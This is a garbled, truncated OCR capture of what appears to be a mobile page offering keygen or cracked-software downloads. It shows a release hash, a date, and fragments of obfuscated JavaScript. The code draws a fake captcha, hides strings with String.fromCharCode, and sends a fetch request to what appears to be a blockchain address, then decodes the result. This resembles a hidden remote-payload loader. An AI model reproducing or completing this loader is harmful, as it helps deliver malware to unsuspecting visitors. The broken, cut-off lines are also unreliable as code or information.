
📤 Release Hash:
75d9008fef63f4b3b0c46830bce4f86c
📅 Date:
2026-03-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
Dual-core for keygens